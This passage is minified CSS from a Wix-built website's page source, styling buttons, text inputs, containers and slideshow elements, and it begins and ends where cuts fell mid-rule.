.G5K6X8,.xU8fqS .gUbusX{left:0;position:absolute;right:0}.xU8fqS .G5K6X8{bottom:0;top:0}:host(.device-mobile-optimized) .xU8fqS .G5K6X8,body.device-mobile-optimized .xU8fqS .G5K6X8{left:10px;right:10px}.SPY_vo{pointer-events:none}.BmZ5pC{height:100%;min-height:calc(100vh - var(--wix-ads-height));min-width:var(--site-width);position:var(--bg-position);top:var(--wix-ads-height);width:100%}.zKbzSQ{touch-action:manipulation}.kuTaGy{align-items:center;box-sizing:border-box;display:flex;justify-content:var(--label-align);min-width:100%;text-align:initial;width:-moz-max-content;width:max-content}.kuTaGy:before{max-width:var(--margin-left,0)}.kuTaGy:after,.kuTaGy:before{align-self:stretch;content:"";flex-grow:1}.kuTaGy:after{max-width:var(--margin-right,0)}.R6ex7N{height:100%}.R6ex7N .kuTaGy{border-radius:var(--corvid-border-radius,var(--rd,0));bottom:0;box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6));left:0;position:absolute;right:0;top:0;transition:var(--trans1,border-color .4s ease 0s,background-color .4s ease 0s)}.R6ex7N .kuTaGy:link,.R6ex7N .kuTaGy:visited{border-color:transparent}.R6ex7N .M3I7Z2{color:var(--corvid-color,rgb(var(--txt,var(--color_15))));font:var(--fnt,var(--font_5));margin:0;position:relative;transition:var(--trans2,color .4s ease 0s);white-space:nowrap}.R6ex7N[aria-disabled=false] .kuTaGy{background-color:var(--corvid-background-color,rgba(var(--bg,var(--color_17)),var(--alpha-bg,1)));border:solid var(--corvid-border-color,rgba(var(--brd,var(--color_15)),var(--alpha-brd,1))) var(--corvid-border-width,var(--brw,0));cursor:pointer!important}:host(.device-mobile-optimized) .R6ex7N[aria-disabled=false]:active .kuTaGy,body.device-mobile-optimized .R6ex7N[aria-disabled=false]:active .kuTaGy{background-color:rgba(var(--bgh,var(--color_18)),var(--alpha-bgh,1));border-color:rgba(var(--brdh,var(--color_15)),var(--alpha-brdh,1))}:host(.device-mobile-optimized) .R6ex7N[aria-disabled=false]:active .M3I7Z2,body.device-mobile-optimized .R6ex7N[aria-disabled=false]:active .M3I7Z2{color:rgb(var(--txth,var(--color_15)))}:host(:not(.device-mobile-optimized)) .R6ex7N[aria-disabled=false]:hover .kuTaGy,body:not(.device-mobile-optimized) .R6ex7N[aria-disabled=false]:hover .kuTaGy{background-color:rgba(var(--bgh,var(--color_18)),var(--alpha-bgh,1));border-color:rgba(var(--brdh,var(--color_15)),var(--alpha-brdh,1))}:host(:not(.device-mobile-optimized)) .R6ex7N[aria-disabled=false]:hover .M3I7Z2,body:not(.device-mobile-optimized) .R6ex7N[aria-disabled=false]:hover .M3I7Z2{color:rgb(var(--txth,var(--color_15)))}.R6ex7N[aria-disabled=true] .kuTaGy{background-color:rgba(var(--bgd,204,204,204),var(--alpha-bgd,1));border-color:rgba(var(--brdd,204,204,204),var(--alpha-brdd,1));border-style:solid;border-width:var(--corvid-border-width,var(--brw,0))}.R6ex7N[aria-disabled=true] .M3I7Z2{color:rgb(var(--txtd,255,255,255))}.U2uNPe{align-items:center;box-sizing:border-box;display:flex;justify-content:var(--label-align);min-width:100%;text-align:initial;width:-moz-max-content;width:max-content}.U2uNPe:before{max-width:var(--margin-left,0)}.U2uNPe:after,.U2uNPe:before{align-self:stretch;content:"";flex-grow:1}.U2uNPe:after{max-width:var(--margin-right,0)}.S3GIZZ[aria-disabled=false] .U2uNPe{cursor:pointer}:host(.device-mobile-optimized) .S3GIZZ[aria-disabled=false]:active .CQ3ICl,body.device-mobile-optimized .S3GIZZ[aria-disabled=false]:active .CQ3ICl{color:rgb(var(--txth,var(--color_15)));transition:var(--trans,color .4s ease 0s)}:host(:not(.device-mobile-optimized)) .S3GIZZ[aria-disabled=false]:hover .CQ3ICl,body:not(.device-mobile-optimized) .S3GIZZ[aria-disabled=false]:hover .CQ3ICl{color:rgb(var(--txth,var(--color_15)));transition:var(--trans,color .4s ease 0s)}.S3GIZZ .U2uNPe{bottom:0;left:0;position:absolute;right:0;top:0}.S3GIZZ .CQ3ICl{color:var(--corvid-color,rgb(var(--txt,var(--color_15))));font:var(--fnt,var(--font_5));transition:var(--trans,color .4s ease 0s);white-space:nowrap}.S3GIZZ[aria-disabled=true] .CQ3ICl{color:rgb(var(--txtd,255,255,255))}.nTOEE9{height:100%;overflow:hidden;width:100%}.nTOEE9.sqUyGm:hover{cursor:url([data-uri]),auto}.nTOEE9.C_JY0G:hover{cursor:url([data-uri]),auto}.rYiAuL{cursor:pointer}.gSXewE{height:0;left:0;overflow:hidden;position:absolute;top:0;width:0}.j7pOnl{box-sizing:border-box;height:100%;width:100%}.BI8PVQ{min-height:var(--image-min-height);min-width:var(--image-min-width)}.BI8PVQ img{filter:var(--filter-effect-svg-url);-webkit-mask-image:var(--mask-image,none);mask-image:var(--mask-image,none);-webkit-mask-position:var(--mask-position,0);mask-position:var(--mask-position,0);-webkit-mask-repeat:var(--mask-repeat,no-repeat);mask-repeat:var(--mask-repeat,no-repeat);-webkit-mask-size:var(--mask-size,100% 100%);mask-size:var(--mask-size,100% 100%);-o-object-position:var(--object-position);object-position:var(--object-position)}.MazNVa{left:var(--left,auto);position:var(--position-fixed,static);top:var(--top,auto);z-index:var(--z-index,auto)}.MazNVa .BI8PVQ img{box-shadow:0 0 0 #000;position:static;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.MazNVa .j7pOnl{display:block;overflow:hidden}.MazNVa .BI8PVQ{overflow:hidden}.c7cMWz{bottom:0;left:0;position:absolute;right:0;top:0}.FVGvCX{height:auto;position:relative;width:100%}body:not(.responsive) .zK7MhX{align-self:start;grid-area:1/1/1/1;height:100%;justify-self:stretch;left:0;position:relative}:host(:not(.device-mobile-optimized)) .c7cMWz,body:not(.device-mobile-optimized) .c7cMWz{margin-left:calc((100% - var(--site-width))/2);width:var(--site-width)}.fEm0Bo .c7cMWz{background-color:rgba(var(--bg,var(--color_11)),var(--alpha-bg,1));overflow:hidden}:host(.device-mobile-optimized) .c7cMWz,body.device-mobile-optimized .c7cMWz{left:10px;right:10px}.PFkO7r{bottom:0;left:0;position:absolute;right:0;top:0}.HT5ybB{height:auto;position:relative;width:100%}body:not(.responsive) .dBAkHi{align-self:start;grid-area:1/1/1/1;height:100%;justify-self:stretch;left:0;position:relative}:host(:not(.device-mobile-optimized)) .PFkO7r,body:not(.device-mobile-optimized) .PFkO7r{margin-left:calc((100% - var(--site-width))/2);width:var(--site-width)}:host(.device-mobile-optimized) .PFkO7r,body.device-mobile-optimized .PFkO7r{left:10px;right:10px}
  </style>
  <style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[TextInput].8b6c1077.min.css">
  .KvoMHf.ErucfC[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;-moz-appearance:none;margin:0}.MpKiNN{--display:flex;display:var(--display);flex-direction:column;min-height:25px;position:relative}.MpKiNN .pUnTVX{height:var(--inputHeight);position:relative}.MpKiNN .eXvLsN{align-items:center;display:flex;font:var(--fntprefix,normal normal normal 16px/1.4em helvetica-w01-roman);justify-content:center;left:0;max-height:100%;min-height:100%;position:absolute;top:0;width:50px}.MpKiNN .KvoMHf,.MpKiNN .eXvLsN{color:var(--corvid-color,rgb(var(--txt,var(--color_15))))}.MpKiNN .KvoMHf{-webkit-appearance:none;-moz-appearance:none;background-color:var(--corvid-background-color,rgba(var(--bg,255,255,255),var(--alpha-bg,1)));border-color:var(--corvid-border-color,rgba(var(--brd,227,227,227),var(--alpha-brd,1)));border-radius:var(--corvid-border-radius,var(--rd,0));border-style:solid;border-width:var(--corvid-border-width,var(--brw,1px));box-shadow:var(--shd,0 0 0 transparent);box-sizing:border-box!important;direction:var(--dir);font:var(--fnt,var(--font_8));margin:0;max-width:100%;min-height:var(--inputHeight);padding:var(--textPadding);text-align:var(--textAlign);text-overflow:ellipsis;width:100%}.MpKiNN .KvoMHf[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;width:100%}.MpKiNN .KvoMHf::-moz-placeholder{color:rgb(var(--txt2,var(--color_15)))}.MpKiNN .KvoMHf:-ms-input-placeholder{color:rgb(var(--txt2,var(--color_15)))}.MpKiNN .KvoMHf::placeholder{color:rgb(var(--txt2,var(--color_15)))}.MpKiNN .KvoMHf:hover{background-color:rgba(var(--bgh,255,255,255),var(--alpha-bgh,1));border-color:rgba(var(--brdh,163,217,246),var(--alpha-brdh,1));border-style:solid;border-width:var(--brwh,1px)}.MpKiNN .KvoMHf:disabled{background-color:rgba(var(--bgd,204,204,204),var(--alpha-bgd,1));border-color:rgba(var(--brdd,163,217,246),var(--alpha-brdd,1));border-style:solid;border-width:var(--brwd,1px);color:rgb(var(--txtd,255,255,255))}.MpKiNN:not(.LyB02C) .KvoMHf:focus{background-color:rgba(var(--bgf,255,255,255),var(--alpha-bgf,1));border-color:rgba(var(--brdf,163,217,246),var(--alpha-brdf,1));border-style:solid;border-width:var(--brwf,1px)}.MpKiNN.LyB02C .KvoMHf:invalid{background-color:rgba(var(--bge,255,255,255),var(--alpha-bge,1));border-color:rgba(var(--brde,163,217,246),var(--alpha-brde,1));border-style:solid;border-width:var(--brwe,1px)}.MpKiNN.LyB02C .KvoMHf:not(:invalid):focus{background-color:rgba(var(--bgf,255,255,255),var(--alpha-bgf,1));border-color:rgba(var(--brdf,163,217,246),var(--alpha-brdf,1));border-style:solid;border-width:var(--brwf,1px)}.MpKiNN .wPeA6j{display:none}.MpKiNN.qzvPmW .wPeA6j{color:rgb(var(--txtlbl,var(--color_15)));direction:var(--dir);display:inline-block;font:var(--fntlbl,var(--font_8));line-height:1;margin-bottom:var(--labelMarginBottom);padding:var(--labelPadding);text-align:var(--textAlign);word-break:break-word}.MpKiNN.qzvPmW.lPl_oN .wPeA6j:after{color:rgba(var(--txtlblrq,0,0,0),var(--alpha-txtlblrq,0));content:" *";display:var(--requiredIndicationDisplay,none)}.ZXdXNL{--display:flex;display:var(--display);flex-direction:column}.ZXdXNL .pUnTVX{display:flex;flex:1;flex-direction:column;position:relative}.ZXdXNL .eXvLsN{align-items:center;display:flex;font:var(--fntprefix,normal normal normal 16px/1.4em helvetica-w01-roman);justify-content:center;left:0;max-height:100%;position:absolute;top:0;width:50px}.ZXdXNL .KvoMHf,.ZXdXNL .eXvLsN{color:var(--corvid-color,rgb(var(--txt,var(--color_15))));min-height:100%}.ZXdXNL .KvoMHf{-webkit-appearance:none;-moz-appearance:none;background-color:var(--corvid-background-color,rgba(var(--bg,255,255,255),var(--alpha-bg,1)));border-color:var(--corvid-border-color,rgba(var(--brd,227,227,227),var(--alpha-brd,1)));border-radius:var(--corvid-border-radius,var(--rd,0));border-style:solid;border-width:var(--corvid-border-width,var(--brw,1px));box-shadow:var(--shd,0 0 0 transparent);box-sizing:border-box!important;direction:var(--dir);flex:1;font:var(--fnt,var(--font_8));margin:0;padding:var(--textPadding);text-align:var(--textAlign);text-overflow:ellipsis;width:100%}.ZXdXNL .KvoMHf[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield}.ZXdXNL .KvoMHf::-moz-placeholder{color:rgb(var(--txt2,var(--color_15)))}.ZXdXNL .KvoMHf:-ms-input-placeholder{color:rgb(var(--txt2,var(--color_15)))}.ZXdXNL .KvoMHf::placeholder{color:rgb(var(--txt2,var(--color_15)))}.ZXdXNL .KvoMHf:hover{background-color:rgba(var(--bgh,255,255,255),var(--alpha-bgh,1));border-color:rgba(var(--brdh,163,217,246),var(--alpha-brdh,1));border-style:solid;border-width:var(--brwh,1px)}.ZXdXNL .KvoMHf:disabled{background-color:rgba(var(--bgd,204,204,204),var(--alpha-bgd,1));border-color:rgba(var(--brdd,163,217,246),var(--alpha-brdd,1));border-style:solid;border-width:var(--brwd,1px);color:rgb(var(--txtd,255,255,255))}.ZXdXNL:not(.LyB02C) .KvoMHf:focus{background-color:rgba(var(--bgf,255,255,255),var(--alpha-bgf,1));border-color:rgba(var(--brdf,163,217,246),var(--alpha-brdf,1));border-style:solid;border-width:var(--brwf,1px)}.ZXdXNL.LyB02C .KvoMHf:invalid{background-color:rgba(var(--bge,255,255,255),var(--alpha-bge,1));border-color:rgba(var(--brde,163,217,246),var(--alpha-brde,1));border-style:solid;border-width:var(--brwe,1px)}.ZXdXNL.LyB02C .KvoMHf:not(:invalid):focus{background-color:rgba(var(--bgf,255,255,255),var(--alpha-bgf,1));border-color:rgba(var(--brdf,163,217,246),var(--alpha-brdf,1));border-style:solid;border-width:var(--brwf,1px)}.ZXdXNL .wPeA6j{display:none}.ZXdXNL.qzvPmW .wPeA6j{color:rgb(var(--txtlbl,var(--color_15)));direction:var(--dir);display:inline-block;font:var(--fntlbl,var(--font_8));line-height:1;margin-bottom:var(--labelMarginBottom);padding:var(--labelPadding);text-align:var(--textAlign);word-break:break-word}.ZXdXNL.qzvPmW.lPl_oN .wPeA6j:after{color:rgba(var(--txtlblrq,0,0,0),var(--alpha-txtlblrq,0));content:" *";display:var(--requiredIndicationDisplay,none)}.TLWrjM{align-items:center;color:rgb(var(--errorTextColor,#ff4040));display:flex;flex-direction:row;gap:4px;padding:8px 0 0}.TLWrjM .GIPQqH{flex:none;flex-grow:0;order:0}.TLWrjM .JNgJbf{display:inline-block;flex-grow:0;font:var(--errorTextFont,var(--font_8));line-height:1;order:1;word-break:break-word}
  </style>
  <style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[Container_DefaultAreaSkin].20cb0a2f.min.css">
  .nDEeB0{cursor:pointer}.hFQZVn{--container-corvid-border-color:rgba(var(--brd,var(--color_15)),var(--alpha-brd,1));--container-corvid-border-size:var(--brw,1px);--container-corvid-background-color:rgba(var(--bg,var(--color_11)),var(--alpha-bg,1))}.nTiihL{background-color:var(--container-corvid-background-color,rgba(var(--bg,var(--color_11)),var(--alpha-bg,1)));border:var(--container-corvid-border-width,var(--brw,1px)) solid var(--container-corvid-border-color,rgba(var(--brd,var(--color_15)),var(--alpha-brd,1)));border-radius:var(--rd,5px);bottom:0;box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6));left:0;position:absolute;right:0;top:0}
  </style>
  <style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[AppWidget_Classic].4049eab0.min.css">
  @-moz-document url-prefix(){:invalid{box-shadow:none}:-moz-submit-invalid,:-moz-ui-invalid{box-shadow:none}}@keyframes kYZz2Z{0%{animation-timing-function:ease-out;transform:rotate(180deg)}45%{transform:rotate(198deg)}55%{transform:rotate(234deg)}to{transform:rotate(540deg)}}@keyframes wlf4P4{to{opacity:1;transform:rotate(115deg)}}.bkIuWA.xXaCpo{--display:flex;align-items:center;display:var(--display);justify-content:center}.d1WWt1{animation:kYZz2Z 1s linear infinite;height:72px;margin-left:-18px;overflow:hidden;position:absolute;transform-origin:100% 50%;width:36px}.d1WWt1:after,.d1WWt1:before{animation:wlf4P4 .5s linear infinite alternate;border:3px solid currentColor;border-color:currentColor transparent transparent currentColor;border-radius:50%;bottom:0;content:"";left:0;position:absolute;right:-100%;top:0;transform:rotate(-45deg)}.d1WWt1:before{color:#7fccf7}.d1WWt1:after{color:#3899ec;opacity:0}
  </style>
  <style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[StateBox].57652188.min.css">
  .QjPSrk.I7M4CO,.dTbtRf.I7M4CO{--display:grid;background-color:transparent;box-sizing:border-box;display:var(--display);min-height:50px;position:relative}.QjPSrk.I7M4CO .PBM28h,.dTbtRf.I7M4CO .PBM28h{align-self:center;cursor:pointer;display:var(--nav-button-display);grid-area:1/1/1/1;margin:0 var(--nav-button-offset);position:absolute;width:var(--nav-button-width);z-index:1}.QjPSrk.I7M4CO .PBM28h.LeOpDH,.dTbtRf.I7M4CO .PBM28h.LeOpDH{justify-self:start}.QjPSrk.I7M4CO .PBM28h.QFf6js,.dTbtRf.I7M4CO .PBM28h.QFf6js{justify-self:end}.QjPSrk.I7M4CO .WB4GU7,.dTbtRf.I7M4CO .WB4GU7{grid-area:1/1/1/1;height:100%;overflow:var(--slides-overflow);position:absolute;width:100%}.QjPSrk.I7M4CO .WB4GU7.aU_bHM,.dTbtRf.I7M4CO .WB4GU7.aU_bHM{overflow:var(--transition-overflow,var(--slides-overflow))}.QjPSrk.I7M4CO .WB4GU7>*,.dTbtRf.I7M4CO .WB4GU7>*{overflow:var(--slides-overflow)}.QjPSrk.I7M4CO .cHtRZF.WB4GU7,.dTbtRf.I7M4CO .cHtRZF.WB4GU7{height:auto;position:relative}.QjPSrk.I7M4CO .cHtRZF.WB4GU7>*,.dTbtRf.I7M4CO .cHtRZF.WB4GU7>*{top:0}.QjPSrk.I7M4CO .cHtRZF.WB4GU7>:not(:first-child),.dTbtRf.I7M4CO .cHtRZF.WB4GU7>:not(:first-child){--force-state-metadata:false;position:absolute!important}.QjPSrk.I7M4CO .NhRVkd,.dTbtRf.I7M4CO .NhRVkd{border-radius:var(--rd,0);bottom:0;box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));left:0;pointer-events:none;position:absolute;right:0;top:0}.QjPSrk.I7M4CO .DNIjoX,.dTbtRf.I7M4CO .DNIjoX{align-self:end;display:var(--nav-dot-section-display);grid-area:1/1/1/1;justify-self:center;margin-bottom:var(--nav-dot-section-bottom-margin);position:absolute;transform:translateY(50%)}.QjPSrk.I7M4CO .DNIjoX .HhjGmK,.dTbtRf.I7M4CO .DNIjoX .HhjGmK{align-items:center;display:flex;justify-content:center;pointer-events:none;position:relative;width:100%}.QjPSrk.I7M4CO .DNIjoX .x8rUIu,.dTbtRf.I7M4CO .DNIjoX .x8rUIu{box-sizing:border-box;cursor:pointer;display:block;height:var(--nav-dot-size);margin:0 var(--nav-dot-margin);pointer-events:auto;position:relative;width:var(--nav-dot-size)}.QjPSrk.I7M4CO .DNIjoX .x8rUIu.Fd6sGQ,.dTbtRf.I7M4CO .DNIjoX .x8rUIu.Fd6sGQ{height:var(--nav-dot-size-selected);width:var(--nav-dot-size-selected)}.QjPSrk .PBM28h:hover,.dTbtRf .PBM28h:hover{opacity:.6}.QjPSrk .PBM28h.QFf6js,.dTbtRf .PBM28h.QFf6js{transform:scaleX(-1)}.QjPSrk .PBM28h svg,.dTbtRf .PBM28h svg{fill:rgba(var(--arrowColor,var(--color_12)),var(--alpha-arrowColor,1));stroke:rgba(var(--arrowColor,var(--color_12)),var(--alpha-arrowColor,1));stroke-width:1px}.dTbtRf .x8rUIu{background-color:rgba(var(--dotsColor,var(--color_12)),var(--alpha-dotsColor,1));border-radius:50%}.dTbtRf .x8rUIu.Fd6sGQ{background-color:rgba(var(--dotsSelectedColor,var(--color_11)),var(--alpha-dotsSelectedColor,1))}.QjPSrk .x8rUIu{background-color:rgba(var(--dotsColor,var(--color_12)),var(--alpha-dotsColor,1));border-radius:50%}.QjPSrk .x8rUIu.Fd6sGQ{background-color:transparent;border:2px solid rgba(var(--dotsColor,var(--color_12)),var(--alpha-dotsColor,1))}.M198K2.I7M4CO{--display:grid;background-color:transparent;box-sizing:border-box;display:var(--display);min-height:50px;position:relative}.M198K2.I7M4CO .PBM28h{align-self:center;cursor:pointer;display:var(--nav-button-display);grid-area:1/1/1/1;margin:0 var(--nav-button-offset);position:absolute;width:var(--nav-button-width);z-index:1}.M198K2.I7M4CO .PBM28h.LeOpDH{justify-self:start}.M198K2.I7M4CO .PBM28h.QFf6js{justify-self:end}.M198K2.I7M4CO .WB4GU7{grid-area:1/1/1/1;height:100%;overflow:var(--slides-overflow);position:absolute;width:100%}.M198K2.I7M4CO .WB4GU7.aU_bHM{overflow:var(--transition-overflow,var(--slides-overflow))}.M198K2.I7M4CO .WB4GU7>*{overflow:var(--slides-overflow)}.M198K2.I7M4CO .cHtRZF.WB4GU7{height:auto;position:relative}.M198K2.I7M4CO .cHtRZF.WB4GU7>*{top:0}.M198K2.I7M4CO .cHtRZF.WB4GU7>:not(:first-child){--force-state-metadata:false;position:absolute!important}.M198K2.I7M4CO .NhRVkd{border-radius:var(--rd,0);bottom:0;box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));left:0;pointer-events:none;position:absolute;right:0;top:0}.M198K2.I7M4CO .DNIjoX{align-self:end;display:var(--nav-dot-section-display);grid-area:1/1/1/1;justify-self:center;margin-bottom:var(--nav-dot-section-bottom-margin);position:absolute;transform:translateY(50%)}.M198K2.I7M4CO .DNIjoX .HhjGmK{align-items:center;display:flex;justify-content:center;pointer-events:none;position:relative;width:100%}.M198K2.I7M4CO .DNIjoX .x8rUIu{box-sizing:border-box;cursor:pointer;display:block;height:var(--nav-dot-size);margin:0 var(--nav-dot-margin);pointer-events:auto;position:relative;width:var(--nav-dot-size)}.M198K2.I7M4CO .DNIjoX .x8rUIu.Fd6sGQ{height:var(--nav-dot-size-selected);width:var(--nav-dot-size-selected)}.M198K2 .PBM28h:hover{opacity:.6}.M198K2 .PBM28h.LeOpDH{transform:scaleX(-1)}.M198K2 .PBM28h svg{fill:rgba(var(--arrowColor,var(--color_12)),var(--alpha-arrowColor,1))}.M198K2 .x8rUIu{background-color:rgba(var(--dotsColor,var(--color_12)),var(--alpha-dotsColor,1));border-radius:50%}.M198K2 .x8rUIu.Fd6sGQ{background-color:transparent;border:2px solid rgba(var(--dotsColor,var(--color_12)),var(--alpha-dotsColor,1))}.ALm_cS.I7M4CO{--display:grid;background-color:transparent;box-sizing:border-box;display:var(--display);min-height:50px;position:relative}.ALm_cS.I7M4CO .PBM28h{align-self:center;cursor:pointer;display:var(--nav-button-display);grid-area:1/1/1/1;margin:0 var(--nav-button-offset);position:absolute;width:var(--nav-button-width);z-index:1}.ALm_cS.I7M4CO .PBM28h.LeOpDH{justify-self:start}.ALm_cS.I7M4CO .PBM28h.QFf6js{justify-self:end}.ALm_cS.I7M4CO .WB4GU7{grid-area:1/1/1/1;height:100%;overflow:var(--slides-overflow);position:absolute;width:100%}.ALm_cS.I7M4CO .WB4GU7.aU_bHM{overflow:var(--transition-overflow,var(--slides-overflow))}.ALm_cS.I7M4CO .WB4GU7>*{overflow:var(--slides-overflow)}.ALm_cS.I7M4CO .cHtRZF.WB4GU7{height:auto;position:relative}.ALm_cS.I7M4CO .cHtRZF.WB4GU7>*{top:0}.ALm_cS.I7M4CO .cHtRZF.WB4GU7>:not(:first-child){--force-state-metadata:false;position:absolute!important}.ALm_cS.I7M4CO .NhRVkd{border-radius:var(--rd,0);bottom:0;box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));left:0;pointer-events:none;position:absolute;right:0;top:0}.ALm_cS.I7M4CO .DNIjoX{align-self:end;display:var(--nav-dot-section-display);grid-area:1/1/1/1;justify-self:center;margin-bottom:var(--nav-dot-section-bottom-margin);position:absolute;transform:translateY(50%)}.ALm_cS.I7M4CO .DNIjoX .HhjGmK{align-items:center;display:flex;justify-content:center;pointer-events:none;position:relative;width:100%}.ALm_cS.I7M4CO .DNIjoX .x8rUIu{box-sizing:border-box;cursor:pointer;display:block;height:var(--nav-dot-size);margin:0 var(--nav-dot-margin);pointer-events:auto;position:relative;width:var(--nav-dot-size)}.ALm_cS.I7M4CO .DNIjoX .x8rUIu.Fd6sGQ{height:var(--nav-dot-size-selected);width:var(--nav-dot-size-selected)}.ALm_cS .PBM28h:hover{opacity:.6}.ALm_cS .PBM28h.QFf6js{transform:scaleX(-1)}.ALm_cS .PBM28h svg path:first-child{fill:rgba(var(--arrowContainerColor,var(--color_11)),var(--alpha-arrowContainerColor,1))}.ALm_cS .PBM28h svg path:last-child{fill:rgba(var(--arrowColor,var(--color_12)),var(--alpha-arrowColor,1))}.ALm_cS .x8rUIu{background-color:rgba(var(--dotsColor,var(--color_12)),var(--alpha-dotsColor,1))}.ALm_cS .x8rUIu.Fd6sGQ{background-color:rgba(var(--dotsSelectedColor,var(--color_11)),var(--alpha-dotsSelectedColor,1))}.HUGv3k.I7M4CO{--display:grid;background-color:transparent;box-sizing:border-box;display:var(--display);min-height:50px;position:relative}.HUGv3k.I7M4CO .PBM28h{align-self:center;cursor:pointer;display:var(--nav-button-display);grid-area:1/1/1/1;margin:0 var(--nav-button-offset);position:absolute;width:var(--nav-button-width);z-index:1}.HUGv3k.I7M4CO .PBM28h.LeOpDH{justify-self:start}.HUGv3k.I7M4CO .PBM28h.QFf6js{justify-self:end}.HUGv3k.I7M4CO .WB4GU7{grid-area:1/1/1/1;height:100%;overflow:var(--slides-overflow);position:absolute;width:100%}.HUGv3k.I7M4CO .WB4GU7.aU_bHM{overflow:var(--transition-overflow,var(--slides-overflow))}.HUGv3k.I7M4CO .WB4GU7>*{overflow:var(--slides-overflow)}.HUGv3k.I7M4CO .cHtRZF.WB4GU7{height:auto;position:relative}.HUGv3k.I7M4CO .cHtRZF.WB4GU7>*{top:0}.HUGv3k.I7M4CO .cHtRZF.WB4GU7>:not(:first-child){--force-state-metadata:false;position:absolute!important}.HUGv3k.I7M4CO .NhRVkd{border-radius:var(--rd,0);bottom:0;box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));left:0;pointer-events:none;position:absolute;right:0;top:0}.HUGv3k.I7M4CO .DNIjoX{align-self:end;display:var(--nav-dot-section-display);grid-area:1/1/1/1;justify-self:center;margin-bottom:var(--nav-dot-section-bottom-margin);position:absolute;transform:translateY(50%)}.HUGv3k.I7M4CO .DNIjoX .HhjGmK{align-items:center;display:flex;justify-content:center;pointer-events:none;position:relative;width:100%}.HUGv3k.I7M4CO .DNIjoX .x8rUIu{box-sizing:border-box;cursor:pointer;display:block;height:var(--nav-dot-size);margin:0 var(--nav-dot-margin);pointer-events:auto;position:relative;width:var(--nav-dot-size)}.HUGv3k.I7M4CO .DNIjoX .x8rUIu.Fd6sGQ{height:var(--nav-dot-size-selected);width:var(--nav-dot-size-selected)}.HUGv3k.I7M4CO{min-height:unset}.sNF2R0{opacity:0}.hLoBV3{transition:opacity var(--transition-duration) cubic-bezier(.37,0,.63,1)}.Rdf41z,.hLoBV3{opacity:1}.ftlZWo{transition:opacity var(--transition-duration) cubic-bezier(.37,0,.63,1)}.ATGlOr,.ftlZWo{opacity:0}.KQSXD0{transition:opacity var(--transition-duration) cubic-bezier(.64,0,.78,0)}.KQSXD0,.pagQKE{opacity:1}._6zG5H{opacity:0;transition:opacity var(--transition-duration) cubic-bezier(.22,1,.36,1)}.BB49uC{transform:translateX(100%)}.j9xE1V{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.ICs7Rs,.j9xE1V{transform:translateX(0)}.DxijZJ{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.B5kjYq,.DxijZJ{transform:translateX(-100%)}.cJijIV{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.cJijIV,.hOxaWM{transform:translateX(0)}.T9p3fN{transform:translateX(100%);transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.qDxYJm{transform:translateY(100%)}.aA9V0P{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.YPXPAS,.aA9V0P{transform:translateY(0)}.Xf2zsA{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.Xf2zsA,.y7Kt7s{transform:translateY(-100%)}.EeUgMu{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.EeUgMu,.fdHrtm{transform:translateY(0)}.WIFaG4{transform:translateY(100%);transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}
  </style>
  <style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[SlideShowSlide].b2f53412.min.css">
  .VUwMqR .TVPXMW{border-radius:var(--rd,0);will-change:var(--corners-overflow-fix-will-change,initial)}.VUwMqR .YVouLY{border:var(--brw,0) solid rgba(var(--brd,var(--color_11)),var(--alpha-brd,1));border-radius:var(--rd,0);bottom:0;left:0;pointer-events:none;position:absolute;right:0;top:0}.HlRz5e{display:block;height:100%;width:100%}.HlRz5e img{max-width:var(--wix-img-max-width,100%)}.HlRz5e[data-animate-blur] img{filter:blur(9px);transition:filter .8s ease-in}.HlRz5e[data-animate-blur] img[data-load-done]{filter:none}.I5zqsT{display:block}.I5zqsT,.MW5IWV{height:100%;width:100%}.MW5IWV{left:0;-webkit-mask-image:var(--mask-image,none);mask-image:var(--mask-image,none);-webkit-mask-position:var(--mask-position,0);mask-position:var(--mask-position,0);-webkit-mask-repeat:var(--mask-repeat,no-repeat);mask-repeat:var(--mask-repeat,no-repeat);-webkit-mask-size:var(--mask-size,100%);mask-size:var(--mask-size,100%);overflow:hidden;pointer-events:var(--fill-layer-background-media-pointer-events);position:absolute;top:0}.MW5IWV.N3eg0s{clip:rect(0,auto,auto,0)}.MW5IWV .Kv1aVt{height:100%;position:absolute;top:0;width:100%}.MW5IWV .dLPlxY{height:var(--fill-layer-image-height,100%);opacity:var(--fill-layer-image-opacity)}.MW5IWV .dLPlxY img{height:100%;width:100%}@supports(-webkit-hyphens:none){.MW5IWV.N3eg0s{clip:auto;-webkit-clip-path:inset(0)}}.VgO9Yg{height:100%}.LWbAav{background-color:var(--bg-overlay-color);background-image:var(--bg-gradient)}.K_YxMd,.yK6aSC{opacity:var(--fill-layer-video-opacity)}.NGjcJN{bottom:var(--media-padding-bottom);height:var(--media-padding-height);position:absolute;top:var(--media-padding-top);width:100%}.mNGsUM{transform:scale(var(--scale,1));transition:var(--transform-duration,transform 0s)}.K_YxMd{height:100%;position:relative;width:100%}.bX9O_S{-webkit-clip-path:var(--fill-layer-clip);clip-path:var(--fill-layer-clip)}.Z_wCwr,.bX9O_S{position:absolute;top:0}.Jxk_UL 